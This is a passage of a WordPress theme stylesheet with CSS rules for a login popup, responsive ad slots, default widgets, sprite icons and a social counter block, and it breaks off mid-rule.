  .mfp-content .td-login-wrap .td-login-info-text {
    display: inline-block;
    margin-top: 23px;
    font-size: 12px;
    font-style: italic;
    position: relative;
    top: -14px;
  }
  .mfp-content .td-login-wrap .td-login-info-text a {
    color: #3d3d3d;
  }
  .mfp-content .td-login-wrap .td-login-info-text a:hover {
    color: #4db2ec;
  }
  .mfp-content .td-login-wrap .btn {
    padding: 5px 12px 6px;
    background-color: #4db2ec;
    color: #fff;
    border: 0;
    text-shadow: none;
    margin-top: 4px;
    border-radius: 0;
  }
  .mfp-content #login-form .mfp-close {
    top: -2px;
  }
  /* login tabs */
  .mfp-content .td-login-tabs {
    margin: 0;
    list-style-type: none;
    background-position: bottom;
    background-color: #bababa;
  }
  .mfp-content .td-login-tabs li {
    position: relative;
    text-align: center;
    display: inline-block;
    line-height: 20px;
  }
  .mfp-content .td-login-tabs li a {
    display: block;
    font-size: 20px;
    font-family: 'Roboto', sans-serif;
    color: white;
    cursor: pointer;
    padding: 10px 21px 10px 21px;
    position: relative;
  }
  .mfp-content .td-login-tabs li a:hover {
    text-decoration: none !important;
  }
  .mfp-content #register-link.td_login_tab_focus:before {
    position: absolute;
    right: 100%;
    bottom: 0;
    width: 91px;
    height: 43px;
    display: block;
    content: '';
    background: transparent url('[data-uri]') no-repeat;
    pointer-events: none;
  }
  .mfp-content .td_login_tab_focus {
    background-color: white;
    color: #4db2ec !important;
  }
  .mfp-content .td_login_tab_focus:after {
    position: absolute;
    left: 100%;
    bottom: 0;
    width: 91px;
    height: 43px;
    display: block;
    content: '';
    background: transparent url('[data-uri]') no-repeat;
    pointer-events: none;
  }
  /* the panel title */
  .mfp-content .td-login-panel-title {
    border-bottom-style: solid;
    border-width: 2px;
    border-color: #4db2ec;
    color: #3d3d3d;
    margin-bottom: 21px;
    padding-bottom: 3px;
    font-size: 12px;
  }
  /* error message */
  .mfp-content .td_display_err {
    background-color: #4db2ec;
    font-style: italic;
    color: #fff;
    padding: 9px 10px;
    display: none;
    margin-bottom: 13px;
    margin-top: 7px;
  }
  .mfp-content .td_display_msg_ok {
    display: block;
    font-size: 13px;
    background-color: #4db2ec;
  }
  .mfp-content #td-forgot-pass-div {
    margin-bottom: 42px;
  }
  .top-header-menu .td_user_logd_in {
    font-weight: bold;
  }
  .top-header-menu .td_user_logd_in:hover {
    text-decoration: none !important;
  }
  /**
  tagdiv animations
  -
  - mfp-with-anim - has to be on the wrapper
  */
  .mpf-td-login-effect {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mpf-td-login-effect .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    -moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    -o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    /* custom */
    transform: perspective( 600px ) scale(0.4);
    -webkit-transform: perspective( 600px ) scale(0.4);
    -moz-transform: perspective( 600px ) scale(0.4);
    -ms-transform: perspective( 600px ) scale(0.4);
    -o-transform: perspective( 600px ) scale(0.4);
  }
  .mpf-td-login-effect.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out;
  }
  .mpf-td-login-effect.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: perspective( 600px ) scale(1);
    -webkit-transform: perspective( 600px ) scale(1);
    -moz-transform: perspective( 600px ) scale(1);
    -ms-transform: perspective( 600px ) scale(1);
    -o-transform: perspective( 600px ) scale(1);
  }
  .mpf-td-login-effect.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mpf-td-login-effect.mfp-removing .mfp-with-anim {
    transform: perspective( 600px ) scale(0.4);
    -webkit-transform: perspective( 600px ) scale(0.4);
    -moz-transform: perspective( 600px ) scale(0.4);
    -ms-transform: perspective( 600px ) scale(0.4);
    -o-transform: perspective( 600px ) scale(0.4);
    opacity: 0;
  }
  .mpf-td-login-effect.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /*
   image ads using div ----------------------------------------------------------------------
  
   .td-visible-desktop - for desktop
   .td-visible-tablet-landscape - for tablet landscape
   .td-visible-tablet-portrait - for tablet portrait
   .td-visible-phone - for mobile
  
  */
  .td-a-rec img {
    display: block;
  }
  .td-visible-desktop {
    display: table;
  }
  .td-visible-tablet-landscape,
  .td-visible-tablet-l,
  .td-visible-tablet-portrait,
  .td-visible-tablet-tp,
  .td-visible-phone {
    display: none;
  }
  /* responsive landscape landscape */
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-visible-tablet-landscape,
    .td-visible-tablet-l {
      display: table;
    }
    .td-visible-desktop {
      display: none;
    }
    .td-visible-tablet-portrait,
    .td-visible-tablet-tp {
      display: none;
    }
    .td-visible-phone {
      display: none;
    }
  }
  /* responsive portrait tablet */
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-visible-tablet-portrait,
    .td-visible-tablet-tp {
      display: table;
    }
    .td-visible-desktop {
      display: none;
    }
    .td-visible-tablet-landscape,
    .td-visible-tablet-l {
      display: none;
    }
    .td-visible-phone {
      display: none;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-visible-phone {
      display: table;
    }
    .td-visible-desktop {
      display: none;
    }
    .td-visible-tablet-landscape,
    .td-visible-tablet-l {
      display: none;
    }
    .td-visible-tablet-portrait,
    .td-visible-tablet-tp {
      display: none;
    }
  }
  /* responsive landscape desktop */
  @media (min-width: 1141px) {
    .td-rec-hide-on-m {
      display: none !important;
    }
  }
  /* responsive landscape tablet */
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-rec-hide-on-tl {
      display: none !important;
    }
  }
  /* responsive portrait tablet */
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-rec-hide-on-tp {
      display: none !important;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-rec-hide-on-p {
      display: none !important;
    }
  }
  /* Header Image & Google AD */
  .td-header-rec-wrap {
    position: relative;
    min-height: 90px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-rec-wrap {
      min-height: 60px;
    }
  }
  @media (max-width: 767px) {
    .td-header-rec-wrap {
      margin-left: auto;
      margin-right: auto;
      display: table;
      min-height: 0 !important;
    }
  }
  .td-header-sp-recs {
    padding: 0 !important;
    width: 728px;
    position: relative;
    min-height: 0 !important;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-sp-recs {
      width: 470px;
    }
  }
  @media (max-width: 767px) {
    .td-header-sp-recs {
      width: 100%;
    }
  }
  .td-header-sp-recs img,
  .td-header-sp-recs .adsbygoogle {
    position: absolute;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-sp-recs img,
    .td-header-sp-recs .adsbygoogle {
      position: relative;
      display: table;
      margin: 10px auto;
      width: 100%;
    }
  }
  .td-header-wrap .td-a-rec-id-header > div,
  .td-header-wrap .td-g-rec-id-header > .adsbygoogle {
    /* responsive min portrait tablet */
    /* responsive min landscape tablet */
  }
  @media (min-width: 768px) {
    .td-header-wrap .td-a-rec-id-header > div,
    .td-header-wrap .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto;
    }
  }
  @media (min-width: 1019px) {
    .td-header-wrap .td-a-rec-id-header > div,
    .td-header-wrap .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto;
    }
  }
  .td-a-rec-id-smart_list_6 img,
  .td-a-rec-id-smart_list_7 img,
  .td-a-rec-id-smart_list_8 img,
  .td-a-rec-id-post_style_12 img,
  .td-a-rec-id-sidebar img,
  .td-a-rec-id-content_top img,
  .td-a-rec-id-content_inline img,
  .td-a-rec-id-content_bottom img,
  .td-a-rec-id-custom_ad_1 img,
  .td-a-rec-id-custom_ad_2 img,
  .td-a-rec-id-custom_ad_3 img,
  .td-a-rec-id-custom_ad_4 img,
  .td-a-rec-id-custom_ad_5 img {
    width: 100%;
  }
  /*
  
   sidebar ads
  
  
  */
  .td-g-rec-id-sidebar {
    text-align: center;
  }
  .td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 44px;
  }
  .td-visible-desktop,
  .td-visible-tablet-landscape,
  .td-visible-tablet-l,
  .td-visible-tablet-portrait,
  .td-visible-tablet-tp,
  .td-visible-phone {
    margin-left: auto;
    margin-right: auto;
  }
  .td-a-rec-id-sidebar > div {
    margin-bottom: 48px;
  }
  .td-g-rec-id-post_style_12,
  .td-g-rec-id-content_top,
  .td-g-rec-id-content_bottom {
    clear: both;
  }
  .td-g-rec-id-post_style_12 .adsbygoogle,
  .td-g-rec-id-content_top .adsbygoogle,
  .td-g-rec-id-content_bottom .adsbygoogle {
    margin-bottom: 21px;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  .td-a-rec-id-post_style_12,
  .td-a-rec-id-content_top,
  .td-a-rec-id-content_bottom {
    clear: both;
    text-align: center;
  }
  .td-a-rec-id-post_style_12 > div,
  .td-a-rec-id-content_top > div,
  .td-a-rec-id-content_bottom > div {
    margin-bottom: 21px;
  }
  .td-a-rec-id-post_style_12 img,
  .td-a-rec-id-content_top img,
  .td-a-rec-id-content_bottom img {
    margin-bottom: 0;
  }
  .td-g-rec-id-smart_list_6,
  .td-g-rec-id-smart_list_7,
  .td-g-rec-id-smart_list_8 {
    clear: both;
  }
  .td-g-rec-id-smart_list_6 .adsbygoogle,
  .td-g-rec-id-smart_list_7 .adsbygoogle,
  .td-g-rec-id-smart_list_8 .adsbygoogle {
    margin-top: 0;
    margin-bottom: 16px;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  .td-a-rec-id-smart_list_6,
  .td-a-rec-id-smart_list_7,
  .td-a-rec-id-smart_list_8 {
    clear: both;
    text-align: center;
  }
  .td-a-rec-id-smart_list_6 > div,
  .td-a-rec-id-smart_list_7 > div,
  .td-a-rec-id-smart_list_8 > div {
    margin-top: 0;
    margin-bottom: 16px;
  }
  .td-a-rec-id-smart_list_6 img,
  .td-a-rec-id-smart_list_7 img,
  .td-a-rec-id-smart_list_8 img {
    margin: 0;
  }
  .td-g-rec-id-smart_list_7 .adsbygoogle {
    margin-bottom: 21px;
  }
  .td-a-rec-id-smart_list_7 > div {
    margin-bottom: 26px;
  }
  .td-a-rec-id-smart_list_7 img {
    margin-bottom: 0;
  }
  .td-g-rec-id-content_inline .adsbygoogle {
    margin-bottom: 21px;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  .td-g-rec-id-content_inlineleft,
  .td-a-rec-id-content_inlineleft {
    float: left;
    /* responsive portrait phone */
  }
  .td-g-rec-id-content_inlineleft > div,
  .td-a-rec-id-content_inlineleft > div,
  .td-g-rec-id-content_inlineleft .adsbygoogle,
  .td-a-rec-id-content_inlineleft .adsbygoogle {
    margin-bottom: 15px;
    margin-top: 9px;
    margin-right: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-g-rec-id-content_inlineleft > div,
    .td-a-rec-id-content_inlineleft > div,
    .td-g-rec-id-content_inlineleft .adsbygoogle,
    .td-a-rec-id-content_inlineleft .adsbygoogle {
      margin: 0 auto 26px auto;
    }
  }
  .td-g-rec-id-content_inlineleft img,
  .td-a-rec-id-content_inlineleft img {
    margin-bottom: 0;
  }
  @media (max-width: 767px) {
    .td-g-rec-id-content_inlineleft,
    .td-a-rec-id-content_inlineleft {
      float: none;
      text-align: center;
    }
  }
  .td-g-rec-id-content_inlineright,
  .td-a-rec-id-content_inlineright {
    float: right;
    /* responsive portrait phone */
  }
  .td-g-rec-id-content_inlineright > div,
  .td-a-rec-id-content_inlineright > div,
  .td-g-rec-id-content_inlineright .adsbygoogle,
  .td-a-rec-id-content_inlineright .adsbygoogle {
    margin-bottom: 15px;
    margin-top: 6px;
    margin-left: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-g-rec-id-content_inlineright > div,
    .td-a-rec-id-content_inlineright > div,
    .td-g-rec-id-content_inlineright .adsbygoogle,
    .td-a-rec-id-content_inlineright .adsbygoogle {
      margin: 0 auto 26px auto;
    }
  }
  .td-g-rec-id-content_inlineright img,
  .td-a-rec-id-content_inlineright img {
    margin-bottom: 0;
  }
  @media (max-width: 767px) {
    .td-g-rec-id-content_inlineright,
    .td-a-rec-id-content_inlineright {
      float: none;
      text-align: center;
    }
  }
  .td-a-rec-id-footer_top,
  .td-g-rec-id-footer_top {
    display: table;
    position: relative;
    text-align: center;
    margin: -12px auto 40px auto;
  }
  .td-a-rec-id-footer_top > div img,
  .td-g-rec-id-footer_top > div img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-a-rec-id-footer_top > div img,
    .td-g-rec-id-footer_top > div img {
      width: 100%;
    }
  }
  .td-g-rec-id-custom_ad_1,
  .td-g-rec-id-custom_ad_2,
  .td-g-rec-id-custom_ad_3,
  .td-g-rec-id-custom_ad_4,
  .td-g-rec-id-custom_ad_5 {
    text-align: center;
    display: table;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  .td-g-rec-id-custom_ad_1 .adsbygoogle,
  .td-g-rec-id-custom_ad_2 .adsbygoogle,
  .td-g-rec-id-custom_ad_3 .adsbygoogle,
  .td-g-rec-id-custom_ad_4 .adsbygoogle,
  .td-g-rec-id-custom_ad_5 .adsbygoogle {
    margin-bottom: 44px;
  }
  .td-a-rec-id-custom_ad_1,
  .td-a-rec-id-custom_ad_2,
  .td-a-rec-id-custom_ad_3,
  .td-a-rec-id-custom_ad_4,
  .td-a-rec-id-custom_ad_5 {
    text-align: center;
    display: table;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  .td-a-rec-id-custom_ad_1 > div,
  .td-a-rec-id-custom_ad_2 > div,
  .td-a-rec-id-custom_ad_3 > div,
  .td-a-rec-id-custom_ad_4 > div,
  .td-a-rec-id-custom_ad_5 > div {
    margin-bottom: 44px;
  }
  .td-adspot-title {
    color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
  }
  .td-g-rec-id-post_style_1 {
    /* responsive portrait phone */
  }
  .td-g-rec-id-post_style_1 .adsbygoogle {
    margin-bottom: 15px;
  }
  @media (max-width: 767px) {
    .td-g-rec-id-post_style_1 {
      text-align: center;
    }
  }
  .td-a-rec-id-post_style_1 img {
    width: 100%;
  }
  .td-g-rec-id-post_style_11 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td-g-rec-id-post_style_11 .adsbygoogle {
    margin-bottom: 21px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-g-rec-id-post_style_11 .adsbygoogle {
      margin-bottom: 0;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-g-rec-id-post_style_11 {
      text-align: center;
    }
  }
  @media (max-width: 767px) {
    .td-g-rec-id-post_style_11 {
      text-align: center;
    }
  }
  .td-a-rec-id-post_style_11 {
    /* responsive portrait tablet */
  }
  .td-a-rec-id-post_style_11 > div {
    margin-bottom: 21px;
    margin-left: 0;
    margin-right: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-a-rec-id-post_style_11 > div {
      margin-bottom: 0;
    }
  }
  @media (max-width: 1018px) {
    .td-a-rec-id-post_style_11 > div {
      margin-right: auto;
      margin-left: auto;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-a-rec-id-post_style_11 {
      text-align: center;
    }
  }
  .td-a-rec-id-post_style_11 img {
    width: 100%;
  }
  .td-all-devices {
    display: table;
    margin-left: auto;
    margin-right: auto;
  }
  .td-all-devices img {
    display: block;
  }
  /*  ----------------------------------------------------------------------------
      WordPress default widgets
  */
  .widget {
    font-family: 'Open Sans', arial, sans-serif;
    margin-bottom: 38px;
  }
  .widget a {
    color: #111;
  }
  .widget a:hover {
    color: #4db2ec;
  }
  .widget ul {
    list-style: none;
    box-shadow: none;
  }
  .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
  }
  .widget li li {
    margin-left: 21px;
  }
  .widget select {
    width: 100%;
    height: 30px;
    margin-bottom: 10px;
    margin-top: 13px;
    padding: 0 5px;
  }
  .widget .block-title {
    margin-bottom: 13px;
  }
  .widget .block-title span a {
    padding: 0;
    color: inherit;
  }
  .widget_calendar {
    margin-bottom: 36px;
  }
  .widget_calendar .block-title {
    margin-bottom: 17px;
  }
  .widget_calendar table {
    width: 100%;
    text-align: center;
  }
  .widget_calendar th {
    text-align: center;
  }
  .widget_calendar td {
    padding: 8px 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar td {
      padding: 5px 0;
    }
  }
  .widget_calendar #today {
    background-color: #ededed;
    font-weight: bold;
    color: #000000;
  }
  .widget_calendar caption {
    font-weight: bold;
    padding-bottom: 10px;
  }
  .widget_calendar thead tr {
    line-height: 34px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar thead tr {
      line-height: 28px;
    }
  }
  .widget_calendar tfoot td {
    border: none;
  }
  .widget_calendar tfoot #prev {
    text-align: left;
  }
  .widget_calendar tfoot #next {
    text-align: right;
  }
  .widget_calendar tfoot a:hover {
    color: #4db2ec;
  }
  .widget_categories li span {
    float: right;
    margin-right: 10px;
  }
  .widget_recent_comments {
    margin-bottom: 42px;
    font-size: 12px;
    color: #444;
  }
  .widget_recent_comments .block-title {
    margin-bottom: 18px;
  }
  .widget_recent_comments span a {
    margin-right: 5px;
    margin-left: 0;
  }
  .widget_recent_comments a {
    margin-left: 5px;
    font-style: italic;
    font-size: 13px;
    font-weight: 600;
  }
  .widget_recent_comments li {
    margin: 10px 12px !important;
    line-height: 21px;
    padding-bottom: 13px;
    border-bottom: 1px dashed #f1f1f1;
  }
  .widget_recent_comments li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
  }
  .widget_recent_entries {
    margin-bottom: 32px;
  }
  .widget_recent_entries ul {
    margin-top: 13px;
  }
  .widget_recent_entries li {
    margin-bottom: 8px;
    padding-bottom: 7px;
    border-bottom: 1px dashed #f1f1f1;
    font-family: 'Roboto', sans-serif;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .widget_recent_entries li {
      margin-bottom: 3px;
      padding-bottom: 2px;
    }
  }
  .widget_recent_entries li:last-child {
    border-bottom: none;
  }
  .widget_recent_entries li a {
    display: inline-block;
    line-height: 21px;
  }
  .widget_recent_entries .post-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
  }
  .widget_rss {
    margin-bottom: 29px;
  }
  .widget_rss .block-title {
    margin-bottom: 17px;
  }
  .widget_rss .block-title span {
    padding: 0;
    line-height: 1;
  }
  .widget_rss .block-title a:first-child {
    display: none;
  }
  .widget_rss .block-title .rsswidget {
    color: #fff;
    padding: 6px 12px 5px 12px;
  }
  .widget_rss li {
    margin-bottom: 14px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #f1f1f1;
    line-height: 21px;
  }
  .widget_rss li .rsswidget {
    margin-bottom: 8px;
    margin-right: 10px;
    padding-bottom: 7px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 18px;
  }
  .widget_rss li .rssSummary {
    font-size: 12px;
    color: #444;
  }
  .widget_rss li:last-child {
    border-bottom: none;
  }
  .widget_rss .rss-date,
  .widget_rss cite {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    position: relative;
    margin-bottom: 5px;
    margin-top: 5px;
  }
  .widget_search {
    margin-bottom: 48px;
  }
  .widget_search .block-title {
    margin-bottom: 26px;
  }
  .widget_text {
    margin-bottom: 17px;
  }
  .widget_text .block-title {
    margin-bottom: 26px;
  }
  .widget_text .wp-smiley {
    width: auto;
  }
  .widget_tag_cloud {
    margin-bottom: 48px;
  }
  .widget_tag_cloud .block-title {
    margin-bottom: 26px;
  }
  .widget_tag_cloud .tagcloud {
    padding: 0 12px;
  }
  .widget_tag_cloud a {
    margin-right: 10px;
    margin-bottom: 10px;
    display: inline-block;
  }
  .wp-video {
    margin-bottom: 26px;
    position: relative;
  }
  .wp-video .wp-video-shortcode {
    outline: none;
  }
  @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
    /*  ----------------------------------------------------------------------------
        main sprite file
    */
    .td-sp {
      background-image: url('images/sprite/elements@2x.png') !important;
      background-size: 90px 2100px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      sprite
  */
  .td-sp {
    background-image: url('images/sprite/elements.png');
    background-repeat: no-repeat;
    display: block;
  }
  .td-sp-video-play {
    width: 42px;
    height: 42px;
    background-position: -20px -488px;
  }
  .td-sp-video-pause {
    width: 42px;
    height: 42px;
    background-position: -20px -612px;
  }
  .td-sp-facebook {
    width: 32px;
    height: 32px;
    background-position: -20px -20px;
  }
  .td-sp-pinterest {
    width: 32px;
    height: 32px;
    background-position: -20px -72px;
  }
  .td-sp-rss {
    width: 32px;
    height: 32px;
    background-position: -20px -124px;
  }
  .td-sp-soundcloud {
    width: 32px;
    height: 32px;
    background-position: -20px -176px;
  }
  .td-sp-instagram {
    width: 32px;
    height: 32px;
    background-position: -20px -228px;
  }
  .td-sp-googleplus {
    width: 32px;
    height: 32px;
    background-position: -20px -280px;
  }
  .td-sp-vimeo {
    width: 32px;
    height: 32px;
    background-position: -20px -332px;
  }
  .td-sp-youtube {
    width: 32px;
    height: 32px;
    background-position: -20px -384px;
  }
  .td-sp-twitter {
    width: 32px;
    height: 32px;
    background-position: -20px -436px;
  }
  /*  ----------------------------------------------------------------------------
      social counter plugin
  */
  .td_block_social_counter {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: bold;
    font-size: 11px;
    color: #fff;
    padding-bottom: 27px;
  }
  .td_block_social_counter .td-sp {
    position: relative;
  }
  .td_block_social_counter .td-sp:after {
    content: '';
    width: 1px;
    height: 16px;
    background-color: rgba(255, 255, 255, 0.1);
    position: absolute;
    right: -1px;
    top: 8px;
  }
  .td_social_type {
    width: 100%;
    margin-bottom: 10px;
    -webkit-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
    -moz-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
    -o-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
    transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
  }
  .td_social_type:hover .td-social-box {
    background-color: #222;
  }
  .td_social_type .td_social_info {
    padding: 0 0 0 9px;
    position: relative;
    top: -12px;
  }
  .td_social_type .td_social_info_name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_social_type .td_social_info_name {
      display: none;
    }
  }
  .td_social_type .td-social-box {
    height: 32px;
    position: relative;
    overflow: hidden;
  }
  .td_social_type .td-social-box .td-sp {
    display: inline-block;
  }
  .td_social_type .td_social_number {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    padding-left: 9px;
  }
  .td_social_type .td_social_button {
    float: right;
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    padding: 0 14px;
    margin-top: 8px;
    top: 9px;
    height: 16px;
    line-height: 15px;
    text-transform: uppercase;
  }
  .td_social_type .td_social_button a {
    color: #fff;
  }
  .td_social_type .td_social_button a:after {
    content: "";
    display: block;
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    width: 324px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_social_type .td_social_button a:after {
      width: 300px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_social_type .td_social_button a:after {
      width: 228px;
    }
  }
  @media (max-width: 767px) {
    .td_social_type .td_social_button a:after {
      width: 100%;
    }
  }
  .td_social_type .td_social_button a:hover {
    color: inherit;
    text-decoration: none !important;
  }
  .td_social_type a {
    color: #fff;
  }
  .td-footer-wrapper .td_social_type:hover .td-social-box {
    background-color: #444;
  }
  .td-footer-wrapper .td-social-style1 .td_social_type .td-social-box,
  .td-footer-wrapper .td-social-style7 .td_social_type .td-social-box {
    background-color: #444;
  }
  .td-footer-wrapper .td-social-style2,
  .td-footer-wrapper .td-social-style8 {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type,
  .td-footer-wrapper .td-social-style8 .td_social_type {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type:hover,
  .td-footer-wrapper .td-social-style8 .td_social_type:hover {
    color: #999;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type:hover a,
  .td-footer-wrapper .td-social-style8 .td_social_type:hover a {
    color: #999;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type:hover .td-social-box,
  .td-footer-wrapper .td-social-style8 .td_social_type:hover .td-social-box {
    background-color: transparent;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
  .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box {
    border-color: #444;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type a,
  .td-footer-wrapper .td-social-style8 .td_social_type a {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type .td_social_button,
  .td-footer-wrapper .td-social-style8 .td_social_type .td_social_button {
    border-color: #444;
  }
  .td-footer-wrapper .td-social-style3,
  .td-footer-wrapper .td-social-style4 {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style3 .td_social_type a,
  .td-footer-wrapper .td-social-style4 .td_social_type a {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style3 .td_social_type:hover,
  .td-footer-wrapper .td-social-style4 .td_social_type:hover {
    color: #999;
  }
  .td-footer-wrapper .td-social-style3 .td_social_type:hover a,
  .td-footer-wrapper .td-social-style4 .td_social_type:hover a {
    color: #999;
  }
  .td-footer-wrapper .td-social-style9,
  .td-footer-wrapper .td-social-style10 {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style9 .td_social_type:hover,
  .td-footer-wrapper .td-social-style10 .td_social_type:hover {
    color: #999;
  }
  .td-footer-wrapper .td-social-style9 .td_social_type:hover .td-social-box,
  .td-footer-wrapper .td-social-style10 .td_social_type:hover .td-social-box {
    background-color: transparent;
  }
  .td_social_facebook .td-social-box {
    background-color: #516eab;
  }
  .td_social_rss .td-social-box {
    background-color: #ff6600;
  }
  .td_social_soundcloud .td-social-box {
    background-color: #ff5419;
  }
  .td_social_twitter .td-social-box {
    background-color: #29c5f6;
  }
  .td_social_vimeo .td-social-box {
    background-color: #006599;
  }
  .td_social_youtube .td-social-box {
    background-color: #e14e42;
  }
  .td_social_googleplus .td-social-box {
    background-color: #eb4026;
  }
  .td_social_instagram .td-social-box {
    background-color: #417096;
  }
  /*
  
    Boxed version
  
  */
  .td-social-boxed .td_social_type {
    text-align: center;
    width: 33.3333%;
    margin: 0;
    float: left;
  }
  .td-social-boxed .td_social_type .td-social-box {
    height: 100px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-boxed .td_social_type .td-social-box {
      height: 70px;
    }
  }
  .td-social-boxed .td_social_type span {
    display: block;
    width: 100%;
    padding: 0;
  }
  .td-social-boxed .td-sp {
    margin-top: 10px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-boxed .td-sp {
      margin-top: 4px;
    }
  }
  .td-social-boxed .td-sp::after {
    display: none;
  }
  .td-social-boxed .td_social_info {
    font-size: 17px;
    top: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-boxed .td_social_info {
      font-size: 13px;
      top: -12px;
    }
  }
  .td-social-boxed .td_social_info_name {
    font-size: 13px;
    font-weight: normal;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-boxed .td_social_info_name {
      top: -17px;
      font-size: 10px;
    }
  }
  .td-social-boxed .td_social_button {
    opacity: 0;
    position: absolute;
    height: 100%;
    margin-top: 0;
    top: 0;
  }
  .td-social-boxed .td_social_button a:after {
    width: 100%;
    height: 100%;
  }
  /*
  
    Colored icon version
  
  */
  .td-social-colored .td_social_facebook .td-sp {
    background-color: #516eab;
  }
  .td-social-colored .td_social_rss .td-sp {
    background-color: #ff6600;
  }
  .td-social-colored .td_social_soundcloud .td-sp {
    background-color: #ff5419;
  }
  .td-social-colored .td_social_twitter .td-sp {
    background-color: #29c5f6;
  }
  .td-social-colored .td_social_vimeo .td-sp {
    background-color: #006599;
  }
  .td-social-colored .td_social_youtube .td-sp {
    background-color: #e14e42;
  }
  .td-social-colored .td_social_googleplus .td-sp {
    background-color: #eb4026;
  }
  .td-social-colored .td_social_instagram .td-sp {
    background-color: #417096;
  }
  /*
  
    With font icons version
  
  */
  .td-social-font-icons .td-sp {
    background: none;
    font-family: 'newspaper', sans-serif;
    font-size: 14px;
    text-align: center;
    font-weight: normal;
  }
  .td-social-font-icons .td-sp:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
